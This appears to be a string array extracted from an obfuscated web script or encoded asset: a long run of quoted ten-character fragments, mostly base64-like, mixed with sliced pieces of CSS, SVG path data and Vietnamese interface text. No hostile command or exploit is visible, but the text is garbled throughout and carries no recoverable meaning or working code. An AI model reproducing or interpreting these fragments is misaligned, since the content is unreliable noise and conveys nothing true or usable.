"fJWpyUeXOg", "H+gp1Olkmn", "vQhxL7P3aF", "a2ZPDpHJ08", "ds75t4h6AA", "XGXg/SLXUE", "bIqZ1iWZTF", "15d2iXk7in", "jAEAAIz86P", "IYReV/yJCI", "Vnbkninhfi", "LdJzOsRGww", "wKfiPPI1CF", "bD1tvU9yrb", "EgQAAEXinr", "QihgPgnOTH", "2Bqw81oXMA", "99U9wrbIp7", "X2iB2U4LKM", "yae73ylrgw", "wKm+2xKNeY", "9QF41w6TK3", "uqU4Tv7kcy", "InHP6iTuec", "MB5ePADAK4", "SFeW+cKlOr", "qOszhzEPbO", "+Ye8rzTP2W", "Qpkz3JNt3o", "rRZI6E5n6+", "ive {\n    ", "AKARP/y937", "y3es9yHUmc", "BRQx1yYP9V", "7T/r7b/jP4", "NAXDD6EUES", "+/kmGvypxg", "Ss5mgk4BcY", "klnxG4iHs8", "Ih8AAFvi4R", "bhndxL3dOf", "9YoFt1GYe8", "Is7znhFuMT", "nNFprpZJnm", "oMoBGwAAuC", "CtNHEDcm+U", "5Uy/lGf5Dp", "2+W1jNt2wV", "C+xDOxEcsU", "/hJ/s6gZU5", "U1vmJO5NCF", "6sR93xO4p7", "bm4wzJPZCE", "uMcwHQ9A3v", "zbFPQAAoMo", "i+9ri/WpsC", "xM1Y2tt4NH", "DIz033FGm6", "5hIY9q2ika", "eupt+cq+2G", "TlJO4lTcQ9", "a80cQBxb5a", "3946024kDezUZ", "ZvJN2uJ9Ss", "uaZYyEJLdJ", "g08ol7SeIe", "3NPDGKRufc", "DPvDCRScWm", "a+Weq30Y42", "yIQalG45IF", "mHuedAYe6l", "1ITnGneLZE", "tvXhwQ96Zv", "v1WvykYyKP", "sqxiU+9NhC", "mPubIVgew9", "S9N3AMAgH1", "9Olem/AwnE", "LfUrO0rPgR", "EPfEvcSUuN", "U0DuS7da5r", "X3hT36pudF", "1m6Q10UuMz", "0Imjkvr88n", "vC2giLkyOY", "O8GrEPa+Tu", "uv7UScA5je", "/PDJefosOw", "ncU93Ki/Pd", "1xwl7F0YGP", "Q9AGAGBwwA", "D3BM7rGdi7", "mpvuKNdwyA", "VBIKkDKmaV", "l7HjNxb62T", "kpZc3LHZMP", "FMme4J9u8B", "G+42SLmcp0", "xQgeeX5mNA", "WIe+JeYkrc", "Ye6+Ve672Y", "dVSzrmO7FC", "xYRO8ndus5", "VSdyzOaNDU", "0uWdlrkFFD", "QCAUxH3xL0", "ibL2jL137k", "uwO6qkZUZ2", "2HiXnpT3Kv", "l(#pattern", "iXWRb31t28", "rsVPOibyOJ", "bgHAI+DNy0", "+/THaPenM/", "EFb5BP3Gq6", "Q8s8EsEALf", "GOBUmJh9Ca", "cGPcWIh8AA", "MxgXMsfjUS", "nk8m010vmT", "XsAANwjh2A", "30sQ9AIBTD", "M7OEk7lmco", "wv1rItLnlM", "TP1cODj34/", "vM3S3ID90u", "vUHygz1iHD", "AAYOU08hH3", "lLXFh3huny", "++JUmeVZ3H", "AKCBuCfuRY", "7BpUq2luZv", "fKPVf7MMbZ", "TtwT9yLEPX", "XZYHG1wXzP", "tjdV5fhbIq", "3ljmJewknc", "6MbrYT99LE", "RKKszB3HPb", "Z7in2Ni5NI", "7inO1MrEve", "m3j4m5p4+9", "zjrPr8zdLc", "bop7XybyAc", "8v0gdE+sBC", "nPtlPZ0Lnk", "SimuxU86Jv", "M9HQxoxtFY", "gAACAASURB", "u9xK1fwWZs", "IFMXqo67hj", "AAgCKnkY+4", "GmCYnffFAb", "8BCCNxXH4I", "Vfat04ppK5", "oac4Z7So21", "kQ8A4HY8iA", "ar(--traff", "i5n+l75gvB", "ZWam+4o13D", "8Uh+/L74dg", "XGfcgBuaeu", "E54OPGY26e", "X39xCyO3G1", "3/FdDCL2iM", "chXlfnCqzP", "HcmEYlOtk2", "E1qmfawrqR", "Br+rdMYT7B", "PmlsvEpQA6", "Fv8Ib5mxuI", "5BP3ru2Je4", "M+bpjhrVZg", "z2Kd5iTuRU", "9kihNBeYe5", "dNK2Pq2hq9", "1Cpor2V6fu", "mSYDF1Pffw", "AAA8AZx71x", "4wf1Pci24e", "pIGiT9zhtz", "pJmZCW+HBi", "uP/j5dh3s6", "yLuzd4U9wA", "BCbSmLatwq", "Ml3EwUxKbc", "BAL0cHgAA7", "6c67Q7ucxD", "Ml7vhD9sxt", "7rmZmHt1Zq", "wSQuVmJ5Pv", "c8+BwtxLM+", "YEwcoKZ+ve", "E7piEpOKTY", "4EQ7NvV55S", "nsUZHZKaQN", "7+VVVOWefL", "EfbW2Ow66Y", "C4NS8lAAAc", "KcUDcVjY6Y", "EXgmMJHGtG", "ZjcQ9AIAPD", "0Z3gScc/nJ", "APvkQR4A4K", "6xPCbXOyN1", "Ja7Mxziv98", "ZEgcx8wpgW", "5EPAEi696s", "7tWX3uok7t", "u1vc4Lq22K", "/AEATcU/ci", "SEm6S12Rin", "P3Rud2GPce", "cJBIc", "z/YU577RMM", "ztY1fou6F/", "CmdYnLAUop", "S5j3zEPe9Q", "zMx92q8ZEM", "b8uLcQ+QAA", "m/YxzDXOGe", "AKvzZgQAAI", "qfO5bJcpl/", "Mbe3n72Z3/", "ZW7aPhTTuS", "pNgeqcjmVB", "zbVtHI9+Uy", "N00f2Yp79c", "AkM3cQDTMt", "U+1Z6GP6R4", "Tt3D7kXlDE", "jYzbZDvu0X", "DLBDAjdLJM", "o+cd/YDS1Z", "kr9TEESCHT", "3vrbop79c1", "Opu94ejFoM", "7YeJeelPcq", "eirg3e/Me4", "nLVnJpUuZc", "z/6mSviVJm", "Dg2g3V2P+Q", "LRzopk/+Ku", "JMZ0fuNYHd", "Hv4+OPemaE", "CWWSDRfTyz", "m7PUg3VJHM", "AHB7HsgAYK", "ofxjibmfq5", "KzJwQMAgEV", "L6IAAMAh3C", "VMOD4F7Zxw", "GLqa+/woSs", "1ODjdepoQ0", "R/sudlekpZ", "f/j9+Y8nxb", "+0jF1pjqmK", "nQlO5I0JIx", "YSQV7xYEUJ", "tJ3CtNbOck", "1ik9dfrTqX", "OaDNR4l712", "sZ7j3d5o8y", "DAIASh14AA", "d0JIlJfRgG", "M8ibhndxL3", "vjZO4pzvDk", "dl0X135zHu", "yYRiU62Tb2", "nZU4BhUxzV", "+Weq30Y42x", "OZoFNAnOHe", "86gT2Jv/5K", "AwO59/sc/D", "g3J8OS5gHn", "DUyvZkLx+Q", 'xlink">\n  ', "HpPrz5A6l+", "_content {", "OLXFvQzQj7", "gpKMFsxzuD", "Adb1IAAABo", "s7Pv4+KOeG", "l97qJO7ZnN", "zO8Nu+Qe61", "BNM7HcmEYl", "kmVwvktSZy", "3TTEL2zFxu", "DciIfIJ+71", "bypass sit", "EQVRgQt+dT", "Nyo9T5AMAe", "KstQ9gDAAA", "rtant;\n  }", "znBPYIFMaR", "3kLcc/n053", "DP8LkQwgh9", "lsmgBmhk2U", "yEfeCEPd8v", "wCAvbn3OwY", "FsClyLnFI8", "dKKQMqctHy", "tn {\n    c", "u42xT1xL0v", "6vwEkpbxsj", "3SAAAgA249", "493iN2LMWQ", "VbMLXhYTQu", "/91/9mP/iO", "bca/irPv8z", "dPDFQp4zHM", "cU/cixD3xL", "gu2+KWdiOi", "+/3NOmuCfu", "eNmb3YIJnU", "VzgKQzzfFZ", "jVJla3VCMs", "DEkXKZWpOx", "UkIPpqHt3k", "g0xCPfMQ9n", "dqC6ZfyLN+", "73Zvth4l56", "XU7inu5MrU", "dVoCwskfuz", "zO+JP/t4+O", "WGeomIzUSf", "NgLbxYAAJ+", "pfAQAAIsQ9", "Sy91Zn+wrw", "json", "FglZOJZOoy", "3Ktv1vfmbY", "5whK9sHdPk", "ptemOUy9kh", "09n3isZu3B", "NjNMzsmMw2", "HSRUpm641E", "uHJz78f6jn", "Z5E3PN5iXt", "mX/MzYL5q3", "WMcJO0Nhvj", "axv3TbPwTd", "silNlYu7ZJ", "v4Aw94bnnn", "0MNLjPz8SM", "gbxzPNv7ik", "nEPZ+XuFd2", "L/kZ8Z+0bw", "h+YumFHxC/", "036mG5X6cE", "2lDfNeNPfU", "x3WiaYnccE", "P614tijDBr", "RMTespyXe6", "+OPemaETpZ", "4E85bAM4GJ", "5Oiw7iXvKz", "U1/79fT9Si", "MzPdV6zhlg", "XklM7U23XH", "-size: 48p", "Pc8+BwtxLM", "wn7+F38Bf/", "tyx+RD6B5i", "OeQ73JEyep", "IfIJ+713Go", "0gCuYzqz/j", "uucvyYIPrg", "PcwKJveCPs", "M21bRyPflM", "viXn2znbgX", "QAAW+VlBQC", "kJWZ8vpsil", "qzMOcc8NcQ", "13JldLOduJ", "4V3rm+e+Ie", "NcU/cKz550", "T67IsY97C3", "NWu2WCxK25", "pD6xg6dTe3", "IaoJ0S3Gc/", "yujb62V07h", "9AIBPAG/0A", "mQbXox9K1M", "vC2giLk2ea", "meMd87U6md", "UzLACOzft3", "WufEY5pkXJ", "AxnBBAwA05", "DNCJ8vUpNI", "uT9zkpmnm0", "lncW3dT3Kt", "tLnlMnEpgE", "kytFinG2cj", "W8O1ODjdep", "0vahmKCBwx", "nHP6iTuecx", "ontain !im", "36EyYeQXyy", " lại: 0s</", "xD3AMAmAFv", "vmO9D6HOZC", "xD2rk7jnMR", "Z0NtWxS3lr", "S7poIcyx+M", "1yWhxpcZub", "pnvMMCAACn", "c70l3sFvrt", "xZ3HvIV/IB", "h4ihpgmJzj", "xC35OZfE4s", "I7QX05ER6m", "dL50A8sIId", "qx3xdOd3uf", "dVktUw/ZKf", "p7uVF6e7ST", "or: var(--", "q+Hys67Q7u", "D510gkbw/1", "tymaFBqZ10", "fkw1LgDL41", "NkQ8AADgLL", "JCT2YhrZ7C", "3Ka413JldL", "Nr0x2nXsgI", "4r99xlebDB", "5i08E5hIY9", "ewDAbA4bAA", "z7vM7Q3cL8", "wx55FPnFve", "XttnMQ93Rm", "pAb6LuJ9qr", "/TMacbQTOc", "YxMffqTMy9", "ngkfNAAAAH", "CfuRUz5tXw", "sb5CnU6Wye", "IsQ98S9xNS", "VgW6Cxm4v2", "FWZqbZrjxO", "gutk+qXk6m", "dGb9jHMNc4", "q2YtmJZEHs", "ao8eX3ewTT", "1ZOV6mlzK1", "Tdzy9GLSZG", "bFN3GeTaDZ", "el1vYpNgeq", "GWl1xiHuuS", "sE0zsdyYRi", "ZfpC4l9u72", "JrYn8yvdWZ", "Ur1gyRQinW", "Et87ulxKmr", "wSdmWhoY8a", "S3dyEveKmy", "6BH1kMn63C", "i2nOCCUN4D", "MwLPBCbSmL", "6CFpwdSlqM", "hQehuLzFCH", "L9ayLS55TJ", "A3Bsv0gAAY", "pz77Vyz9U+", "M3xT3opvi3", "pT5apul86p", "yaNzdPLEQJ", "U3h4l7AABQ", "S0nrYJZSlz", "PizNyFeV+c", "b3YIJnU117", "900rY+raGr", "dYh7AOCDCx", "Zmb4l5tb3F", "JS4173Zfpi", "TF1bo7fvE4", "J6kxk6uufZ", '"429.12" f', "TytLFNf9xJ", "UM23FskBnM", "E2JSveAz02", "TmXp3p4/mY", "tf+mlk2VyM", "QAA2CcHdQA", "dHoh7xL3hq", "EjSmRuP43S", "F5ROPefQJh", "+ihejAghVB", "9xlebDBdcE", "fqm50XintX", "gVltXslMrU", "O1InHP6iTu", "rzTMreAQqY", "L6fMK5W25N", "f+cNKJhrdb", "XEvQtwT90a", "3dGZ5E3PN5", "ioY0Z2yoG5", "AAAfGJe/ys", "Z+Cxe4t9Vg", "oh5A6mZ0lI", "uAcA8IngDR", "RyPflMkODU", "yh6v/Jh9dA", "uA5LOPETcR", "6ZoROlnl/C", "Yp43HMYzel", "Mp403Z3L9s", "zGv9MsU8vQ", "6xYPJXEX/v", "Yz/eVege+u", "FN88Q9xYiH", "SZ/juQQIz/", "afo6tRdPZ3", "IfAADswHsX", "pxg/hf3wf/", "u0M97Q2w70", "hT3AAAOyAE", "HezmZTnZ9A", "CzwQm0pi2r", "9jHjspTXS+", " position:", "jO7RwAAAAB", "IZeraGtuEs", "Uj35fLDA1K", "mV15iDumY3", "Ap+ZBAIAm4", "LNAJG8P9QZ", "Q8BAIAXcQ9", "a49+42b8TY", "CExc7A7/VL", "9JOMy7xKQY", "GLT+0bUxfW", "GHPTkpVsXc", "QZuJj6/itI", "Nb6nQvdvfc", "gvFvasXL9/", "a++OU7cAwB", "pTfFvdpe54", "iE6zKEeczU", "WVO4l7CSdx", "PB7exAAAoA", "lXifL22YLd", "z9ovmbQDNm", "c3LHZMPobl", "I805opPOlG", "G5nQSGJO2j", "fEvLa/4Ey7", "szhjvnKnVz", "a/XPivO9LV", "YQ9yQncU93", "if8833VpNB", "kS9Q65H2cE", "ink bài vi", "yd26znCPYT", "gk4BcYZ7X8", "46Yf6HO69l", "XZ5zxnuOck", "jOhA4RInfr", "MDUrtpJNpM", "Tk6LDuJe8r", "+BGZ+sj6nV", "zEvciI63OO", "e4VNsW93Ka", "I0V2U//aPf", "8LaCICcfnz", "3GbzT4hdkp", "nwxsuAABAk", "65mYe1Ym5t", "VWX9tJ+Icw", "+KAPwFuIe+", "4BTOsSlwOU", "T3XxvEbqrz", "tm4+iku7w+", "Z1P6v2pYfo", "C13ZhPS4U7", "Z/qFjoh5nV", "lJmZCW9fBi", "2QtS291pr8", "hTtwqE6WaX", "ewAb4N/gAw", "Ie+JeYkrc6", "Qj7ulOy2Di", "gCdug6+m6n", "qcOpfLcpl+", "4V9/svFDcu", "-index: 99", "VMjNdB3Ee9", "mj/LEw+hJA", "1Jf38fik+L", "O3cPuReUMT", "w/SJhtD/d8", "522Ke61XBn", "aLLoe2Ro3T", "qFZ1pNMpm6", "AAA5O3BP3E", "4+7FTDdZ1O", "hH3pjiJe7p", "pU0/uQcAwD", "XxeCXSlhky", "Pn3oSc4e59", "xe4t9Vgcdl", "ansparent;", "AAADwATn/L", "R7DdDwAece", "rOpz7ZT2dC", "VOKPXRMk3Z", "sInaSu3Wd4", "2cYEK3LEuY", "ilmYTsmLne", "xH+ITAdeOU", "iy6HtkaN08", "paR8m8MZBF", "Z1icsBSimu", "p0x6kXMsJN", "VT4FrklOKB", "mVtuuP0Ojd", "PccKMy9NDM", "9xMzL06M9H", "ea7iXvxTXF", "H4nOnBC5yF", "r+cv+c7wDe", "uIwF4pT92A", "k7hnc0aHpC", "bUFvnEveyk", "D5YCgi5Y6j", "iqWdUz34gS", "wmgmBQRt8h", "qUiX99PSt2", "Slmnsx9x2U", "3WTyfLtG87", "93.86ZM147", "7qU2Lw6Ie9", "MkmsvmBv6f", "3xO4p7FOs1", "ii/eGCmVdC", "U/cyxL30sQ", "tDdgvzQ5Wb", "NDMOZer7rw", "c2OJ9/UqVO", "wPPiQAQAAg", "XseM3FvrZO", "3vn664sfQI", "YAAHbveuQT", "tcyUaPl4gk", "dHzLwXzT11", "ol7iSlxr3u", "8S2zKNPZim", "P5Xp3EPY+Z", "ky8aEF6nVA", "PlM/hXnPfw", "vnxv4d/ku0", "NCmjSKa3IW", "KrOGLT+0bU", "4AAIDj8IIH", "9wbXptN9ll", "Gon2zG1vVK", "ok6W6cO6b1", "Ds447QtPXO", "Q0Po3EBcyw", "8IuzMqSXBt", "gEAoxwmAAD", "AABY5LAIAw", "8u/1N6UWOd", "z3NPaDPfG1", "1U3I2YnkWP", "hnhLgHAOdw", "WLWFCeYNap", "/tBjYyK7Df", "Gfln+gEACg", "Tins9J3LM4", "LBJtnxi/NA", "sT5zJQ104c", "DRnhIIWSSX", "Yl7ujO1InH", "gHAMDR3Psd", "6Y0xr9l/um", "4Xi3tWLl++", "EY/+VKM407", "bdLY/JyZBm", "jSLbRX3z/3", "vmllTF1bo7", "Z53DvtXzHe", "mDxPz9xmC8", "5WuiVPlyev", "dyzLd7C6f2", "L+jTId853L", "BQD94AwEAg", "ZMPoTQXcXm", "x2QmdD6pZl", "MZvJ5YWPfP", "e1avaN8W9I", "+dLNO+7Qz3", "Nff10Tp8qT", "xL7P3aFPcS", "n7ol7EeKeu", "Dva9g82aMj", "vowTx7vEfs", "PoLpffRzTb", "z2tPWO49zE", "UVmqEOJ6a+", "JnuNfVvvtK", "mWVxb91Nca", "lPkA4B98AE", "EvvSnu1Tc7", "45R4dlZ8F3", "6YTZs5wT2C", "AADziHtDT9", "M4R4dlJ3FP", "svXnWsBfef", "1ew+z1Hkx8", "tinuiXsPiX", "mVx/hoxd15", "\n   }\n\n  .", "DprFM3SPS1", "rTMoG4JzmJ", "8AAGfln+gE", "dxZiObxyPY", "AAgKm6Ip+4", "ctluUy/lCa", "gQEAAGDYSe", "uPfspsgHAA", "SYP96HApg2", "+fTncS9pJO", "Ke7V9jovrL", "l2m4YATZIS", "7gcS93Snz+", "msghO4kzD3", "KhhYm5V2de", "cOfOyYfQvf", "LE9/GlWj4e", "+2Y3D3kXlD", "eJx53K2A6T", "tucO9jxnwj", "eHuBnOwRmn", "+5X9NDJGvn", "exYncU93Ki", "zqSCcWmWif", "/1Smvi+XTJ", "v9ErGKux3/", "40y95k7lwN", "skI/+XOyvS", "aZxBx5tmsW", "EPAAAOy4M+", "w98Bzf9e9c", "uIJO//PXBu", "lCa+T5/1z0", "DdOlanVIsU", "begyEYe3Xm", "YTY3QWznyl", "HuYew4U5l6", "inU2YuuNRG", "P3Wh/eYlPc", "l73Zvth4l5", "y/Qub9hxbM", "SUuNe92X6Y", "Jn2bWe4p7X", "AAMAh3CLuL", "mLzn/7n1/7", "InSzzdqkr9", "Fi7tWZl8Lc", "4APKOD/erh", "mDWQxmS++W", "7aN6StrzM7", "4VNsW93Ka4", "3fN53k2vsK", "rLGde4//1v", "wz3Os93COY", "9APh08KYHA", "4MAQDgQ/El", "0/0qz2cBAE", "fmLliU7txp", "KZ5t0QmWJU", "XEvQtwT90b", "OeSEHANjAQ", "RAnSLep0xe", "/8wYUzLU6W", "nTXTD7mRIH", "nuFTXEvtyn", 'll="#B1000', "+CZjgdpTNt", "At4lNmUaez", "BVajnTL6WJ", "xw3om5p6Vi", "udF4p7Vy9e", "E+oW5h7lnE", "/eQPfox/ZW", "QejmxsaFPI", "Ty7Ey4Ywbq", "XqHXI/zgg6", "DAtrxRAQAA", "mXfhaCZ8/L", "vh4EszMxol", "X3q3cx//Pf", "Lvuqh3znP9", "LdEJM2dcFJ", "GM3xH+ITAd", "32fwTYpekJ", "8n1Z0id881", "w+JUmbnahz", "0feI4nSxz0", "mcO4p7ZSNw", "fsn+d/6u7/", "vwy8uALTiJ", "DZ6rK+yLU2", "1hGCJk2t1w", "n0k6WeY53J", "zoBgEMT98S", "nO//2s2/yf", "ZrXO7RMMcO", "AtcE5zHBGR", "AAA7Iu6Jex", "3ZYz8TcszI", "6Wh8oxp/iN", "93RnHeIeAA", "dMLMGe4JLJ", "p8wsO8OrEf", "jNeES4xMfd", "8Zf/Th3+T7", "vi3uAN8zfF", "NOKDRChB8L", "33XX70Z/xz", "ywIkeca5iy", "57+AbHOsr1", "CbxD1xL0Lc", "qzMx9/YxX9", "I3EPYDJcYA", "vz3jhVplaL", "cW5t7w3JO3", "/a+PhkcBAA", "L94.7402 2", "QqzzhDNVqe", "uIeACyHNx0", "iX39xzJ16W", "AeDUxD1xL0", "zol74l6EuC", "cEsz3KH3D9", "Z77vkLsxtN", "yEZLetzOPp", "0im+jvkSUM", "wHQ9A3vHhf", "jbcjMYFzLH", "w3JM3idxle", "C0Mh5+9n5h", "sZd52nNYnD", "rl1n+Eew3Q", "/hZkyEJLdt", "Zj2eu3frpZ", "TFzuZIW+uJ", "AAMA1XhwBA", "Zh3s87/qIP", "Y62UXX9heR", "YdhL3lJllZ", "AB5x4f71UK", "Rz5xr+Gq+G", "gHAMBRedAF", "zTyoSy2FeT", "O37xGM3bws", "wTDf5UY4bV", "iYxT3aYxE7", "DwAAsJHnkU", "tHN4BgAAbs", "Xkkw7ZvlMb", "IWf4AMAgJ1", "7uX3cm/Aji", "DvkfpwRdGa", "1Tr6RYZ6iY", "A140wAAAHB", "uFee2MpJ3N", "jlM3AMAgLM", "FPfqm50Xin", "WzmJe7rz7t", "7v64T7mcUb", "CnFA3FY2Om", "5NilNlXo/Y", "6nrXk8I5oR", "cbFTuj5LD5", "vm+XPcahdY", "MPcw9xwozL", "l47N5in9VB", "l37plTLwf2", "6p8qmG6Zf8", "mvk+ZgSeCU", "3IvfS6vlib", "LWzqu7/zBh", "97+2AZ0NmN", "bRH/OkCNEK", "JlaXWqmwfX", "c/+7MtWZOe", "eIeAEAPhxw", "VblzLdBbOf", "7/UAAAANvj", "R93w+3UncS", "Z5XDv63EO+", "sZtndkxmGj", "NPhTjRlWI1", "F6fK1M+bpj", "TnMcEZHZKa", "s0ZHZKaQNx", "b3juydtE7s", "Zmk90/Yao6", "Q7ZZJl3cRz", "VxKsz41lOM", "7wz2tzXBv7", "k0gcHKPXRM", "TDdMv+ZmxX", "Jhpjk21Tnf", "m2eM9YsdSD", "V6YS/RoMXb", "Mpm6VNJ1QN", "WxH5ZBZ1N7", "c5vNPyF2SW", "N0Hc2+Ik7p", "vNLGdk7inO", "ddYh7AOCFi", "lu732eyIfA", "EtidO7ZjmB", "cE/cixL2bx", "y1nO9Jd7Bb", "kyeey0PUx/", "PfiBCY0PAC", "+4+nFoM3M8", "Oa+b7NG/hm", "v5Nvq8h7hH", "CwOCzvdMeq", "SzKm5kgm98", "2WeW1/6aWT", "LHVezJQMhO", "6NabSnbS6e", "fLpgp3IFDd", "p7VGk2zRLM", "eX02xakyMf", "U61Y1Cpor2", "ODWGzuvQmT", "Wb+H0XhrEv", "xfH9gsM/GZ", "61I86Y/Ihh", "mHuYexZh7m", "NtbMTEO+7Q", "vi3u42xT1x", "xC7JItzky/", "m9oyJ3HPuc", "IeQQGwlaIs", "grtXJMrleJ", "PKJew1XxTf", "gN28SIXP1q", "uCdM7OEk7l", "nLvl1sT+ZH", "4cPOgAAAGj", "J+4lpsS97s", "NMurzTMreA", "+yhOod7zX0", "cgZfGqTDjW", "mtzBTBkKy2", "wXffFLOwHR", "HiXnpT3Kvt", "/3PuJ/9b/9", "lo+FA9cFM4", "Xp99Vp3pa9", "P3nW40aJe+", "GPE0TCcQ73", "HMNz7cG29y", "Z/ratO5xnd", "GHkBDP173G", "xe4HQFFMK8", "mnpuJuVfjJ", "qzNTa/F4zJ", "c8/KxNzbx8", "hR3AMACHO4", "gsUKL2NRWa", "4VMm1suE5c", "HncrYDpPpt", "a8jAEAwAGI", "lzHO4J7t4C", "aoTNpnKrBO", "CFw3M63O4W", "otFOEyYe8N", "+m+6HO4t54", "kwZCMluW5n", "Ix9/YxMff0", "HEnLR9KCZo", "ymIZ8my9oy", "VCZ1Mdu5S3", "biXvhRXEPA", "AADgTLwAAQ", "+p+/Njj30P", "K7VyTK5XiS", "yxL30sQ9AI", "d6gv++KWZh", "z2KdLNP97t", "wlTskDI9Jd", "HO1CjkSb3L", "NWKaurbFNK", "71xxbyHyAQ", "cwPQ++o25p", "YmHv61JOYU", "LU6WSbXiyR", "5R7H6H+cc/", "qJKth+iU/M", "eTZerfjyKd", "wobOpjl3KW", "klUxn1s841", "y+R6kaTORK", "KmzS2PycmQ", "jspTXS+ZF7", "S2Yi75/T60", "a++2XGhuHf", "O4/LH0z7bO", "AD4Bj4UAQA", "wAAAG8EPgA", "cwHR8qullZ", "FMGQrLbVub", "Pf67zbrzcT", "otZNOpsnAx", "gGbMbTb/hN", "Id7vIBDebm", "7nnvgkWxxC", "KdnMS94iaI", "PileWDu55t", "exSmtkTNgC", "FBM0cJjjzP", "nJO5ZrNOcx", "e của bố à", "RdW2xT3xL3", "V+n0Nzr169", "xU6XDTrmS0", "IABJREFUX7", "M6HxS5VMN0", "JsG0XyyPyf", "cS+8KO4BAG", "6vd81VJHfq", "6QC8bmF7Nh", "XX5PE3IGsz", "6Ke5llsW99", "cV0ZIQCk3e", "nQMhow3/Uv", "1qaUwb2ezq", "-code", "Ilf72Benyt", "0ZUqftDyxh", "b4l5tb3FA3", "qa/3Cvw3fW", "ViFz9asq5j", "qN64Upiw21", "g7ol7IeLeL", "Gr/46U+MxT", "b31t0U9+qb", "507Ltblgnw", "lmnsxTTFJu", "TJwMfX9V5C", "3EvZ5b7WFT", "Fkz/c7k0Tk", "WzChs6mOXX", "n7nvugUeyx", "6BydPDFQp4", "FLfRwBh67t", "mY4iXu2xVs", "qGvm+XGZoU", "IvDWmuxNhz", "TgGAAAO5Sn", "FI8EIeFne4", "zKRTjHzWjT", "oUxMbpJOug", "OvzsTc28fE", "Dcu3rx8p0P", "Fsi41S3acz", "ZvinvRTXHv", "nnvgkWxxCz", "93lLGf6y70", "e5ZhLmHued", "tSdzzQtwDW", "EUJogzD3MP", "INpaLu30Mk", "J8Zkp4ayaP", "JUmam1+evm", "PN4uKmebYf", "b/LY2MNtO+", "uFfjuel1vY", "+uEyEUE38a", "/+miTmDmRl", "Sox914wakE", "T4l73Zvth1", "Cdxr7gJ4t4", "6jPinuGeUm", "A94AoHA9hf", "z0wJb83k0T", "WJ3GvPLGVk", "TxE7OaZHZO", "LJGvjQI0Nm", "0fCimc0E88", "ElS0rowTS0", "9fUzMPX3qS", "vcLPjQnHv6", "TdbJMH9Z90", "tN5j7Azp5Y", "T7qRzPRNMQ", "BnuyTZvwdQ", "29AwVyrk2V", "XAtC5xOUAp", "aU0INpaLu3", "F2hSY1eaVz", "NGpaWfE6We", "iwAgCChyBc", "7NNgJO7BdP", "LskBHOLPcz", "58g+fqCvvi", "hxB6DbGZoZ", "7kJWZ8vpsi", "tlXcP/ens9", "kw8hhBDKiR", "FvIfIBAAB7", "ggoAABxaIu", "x/yzYDvje2", "664sfQIp74", "iG32E/dSm+", "bSXJtqmJuW", "jtPr3HztvY", "8lCkZIwD/m", "nnUyTgYup7", "+stinuiXuD", "788AAMBmeE", "bgWP+mYyON", "hWkZYGTWr3", "9cco4Oy86C", "h9/ttd/3lX", "to5PtyGVQq", "vgOu3F7ipT", "QKS3jceZxt", "QeTuKexTk6", "mZpWVoTOCY", "9WPdNK2Pq2", "d15d2iXk7i", "l7uvPu0C4n", "O5tNdX4CSc", "n7fVKgmnfL", "IUezsBj9xb", "ezYQOEOwLc", "Tw1kwenaOT", "iU0LvYQw94", 'ath d="M14', "0p1JkKZdHx", "fOJe4Ym72x", "9vYVPf/Z03", "Qtw73s/94Z", "eMeiPuVZx1", "DFtW0Uj35f", "LmGPxqZNO2", "efU3l5tnNw", "D2fk7hnsU5", "RGepQYvrrr", "m7+lzuZv2d", "+FMrh5o7Pt", "9vGmKs1aFC", "vRtOcO9k7F", "DOvAKZ1ics", "6|5", "ZYJYEboZJl", "FWmcQcebZr", "BmVMuuXzBN", "MjPTfcUabp", "M33RT3xlan", "dDpzanmZEO", "wsH5368/+h", "ADAkXiwAeD", "iXvpTXGvtt", "aFzAHItPnX", "W63sQmwfRO", "V0w+5kSBzH", "Ax9+rMS2Hu", "914wakESB9", "sx+TuIfeCM", "lp+9TpNC33", "dA9z7weMSN", "MzQotZNOps", "3guYK+JUmf", "IewEy+x98u", '="alert_bt', "5Oiw7C77Lu", "iR+nyAcAtP", "9sZenawP8T", "u2RZv4STu1", "v61E4mJh9C", "ct5+dj7h3C", "Tf7jX0+/rI", "NNs5SBkOw2", "TLLb89K/+B", "Yz/VKa+L5d", "0Z2yoG5f50", "++9mvDD5gA", "d+GOvFvYXI", "wByHAAAAA7", "Mttinubb4p", "+8HjEjTrVT", "u6xK/TdYAZ", "ZxtwKm+2xK", "HUGcyk88LG", "uAQA853AEA", "0Heg68j1z/", "F8x+psRBzL", "9JB8xtvTF3", "2PewuRDwCA", "J/SSjmPqHr", "ve7P9sOPGv", "ZYLZeUxwRo", "O75fK9O4p7", "gHV5+AKAjR", "Hs1XrKhjYm", "mUzO37jPcY", "t8xD3fYOKe", "OddYh7AAC7", "zCb7LHq09E", "Abs1n7wCcl", "k46JPI5mHi", "Je6VNtsPE/", "9+Ztinv1ze", "7HTNxb6yTu", "o2Zfl6PFMj", "/cAgL1wKAE", "KZoUGpnWzH", "6FzYBv7FH2", "nutVwZ3Wwn", "Q5WbiYqd0f", "u2BGeY8qa0", 'th d="M238', "EufdauedqH", "zpuJBfGIPZ", "xNzD3BM7rG", "LXFh3hunyt", "3+nf3Nsxz1", "Ke7VN7vuKO", "cweyMlNen0", "zC8x3Ft+18", "yP/wEBAAD2", "O+Tbjq9bqD", "zRtLXWu5n0", "VTMNMfmE3z", "M9zEj8ExgI", "1AADwJeKeu", "89.49 68.8", "/cKm+Le5pv", "QAmHuvVbuu", "l+2Dbj3sOb", "iWdqpPb3/V", "F/nwujmRQQ", "9slAycbmdB", "n99IoP0Gb5", "cmH0OvrO/4", "bPrwvSjijM", "Sp+ThDcg8k", "a8PpviVJmY", "05ER6mOXNJ", "nxL3SZvtB4", "VbMLXhZjQu", "nya0mSfVWd", "rnnZmLu1Zm", "9hqPuPdf5q", "kQlW5YjzmS", "9/dPM9zEj8", "nYw1m6Q10U", "Sm+JefbPzw", "TX/sRRPvDB", "PcG/u1zRs2", "c7jaBmduSe", "LZCmbZt24Z", "M1M/Fw7O/X", "w5Q6qNlms6", "hzufT3OId8", "w+ddIJG8O9", "W9H0r08z20", "X6LvBDPAYM", "ABGOWgDAAB", "nrXk8I5oR9", "JjMhM4n1Wy", "ACAK/gwAwA", " (var(--tr", "w0BUsg0x+Y", "e3DhM4n1Wy", "43HswXTdQ3", "AF2StwT9yL", "MzH3rEzMvX", "TuKez0ncU2", "wO1y6AcAAN", "77Bc3WFfXG", "jEo96fDEua", "jfbDxP30pv", "nduFKYsthU", "q8ZEMbE3MP", "HPBNcFMqc4", "9j5m4t9ZJ3", "muPc0mz/s2", "vece9zrlK5", "3Sn8vJsJ3F", "+j48/6pkRO", "nO0eHZSdxT", "6EuCfujU6J", 